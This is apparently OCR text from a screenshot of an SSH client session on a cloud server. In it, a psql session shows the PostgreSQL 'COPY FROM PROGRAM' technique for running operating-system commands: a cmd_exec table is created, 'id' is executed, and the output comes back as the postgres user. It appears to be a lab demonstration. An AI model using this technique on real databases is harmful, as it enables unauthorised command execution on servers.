 FinalShell 3.9.8.2
同步状态
IP 121.36.36.99 复制
系统信息
运行 13 天
负载 0.00, 0.02, 0.05
CPU 2%
内存 36% 1.3G/3.7G
交换 0% 0/0
内存 CPU 命令
928K 0.3 auditd
6.4M 0.3 sshd
3.6M 0 systemd
0 0 kthreadd
14K 2K eth0
15K
10K
5K
0ms 本机
0
0
0
路径 可用/大小
/dev 1.8G/1.8G
/dev/s... 1.9G/1.9G
/run 1.8G/1.9G
激活/升级
1 华为云
root@91b812bca619:/# ipconfig
bash: ipconfig: command not found
root@91b812bca619:/# ifconfig
bash: ifconfig: command not found
root@91b812bca619:/# psql --host 127.0.0.1 --username postgres
psql (10.7 (Debian 10.7-1.pgdg90+1))
Type "help" for help.
postgres=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'id';
COPY 1
postgres=# SELECT * FROM cmd_exec;
cmd_output
------------------------------------------------------------------------
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
(1 row)
postgres=#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项
DROP TABLE IF EXISTS cmd_exec;